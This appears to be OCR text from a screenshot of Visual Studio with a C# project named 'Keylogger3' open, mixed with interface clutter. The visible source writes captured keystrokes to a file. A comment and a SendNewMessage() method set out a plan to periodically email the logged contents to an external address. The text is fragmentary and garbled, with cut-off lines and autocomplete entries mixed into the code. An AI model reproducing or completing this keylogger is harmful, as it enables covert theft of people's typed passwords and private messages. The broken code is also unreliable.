 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter
SS
Debug
Any CPU
Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3
Keylogger3.Program
SendNewMessage()
65 sw.Write((char) i);
66 }
67
68 }
69
70 }
71
72
73
74 // 3 - periodically send the contents of the file to an external email address.
75
76 }
77
78 } // main
79
80 static void SendNewMessage()
81 {
82 // send the contents of the text file to an external email address.
string subject = "Message from keylogger";
var host = Dns.GetHostEntry(Dns.GetHostName());
foreach (var address in host.A)
AddressList
Aliases
Equals
GetHashCode
GetType
HostName
ToString
.0.30319: DefaultDomain): Loaded 'C:\Windows\Mic bly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934
optimized and
ust My Code' is enabled.
.0.30319: DefaultDomain): Loaded 'C:\Users\shad epos\Keylogger3\Keylogger3\bin\Debug\Keylogger
ogger3.exe' has exited with code -1073741510 (0x
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties